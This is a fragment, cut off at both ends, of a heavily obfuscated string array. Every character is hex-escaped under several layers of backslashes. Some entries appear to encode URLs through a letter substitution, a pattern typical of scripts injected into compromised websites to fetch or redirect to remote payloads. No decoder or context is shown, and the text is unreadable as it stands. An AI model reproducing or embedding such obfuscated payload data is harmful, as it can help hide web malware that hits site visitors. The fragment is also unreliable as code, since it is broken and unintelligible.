5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x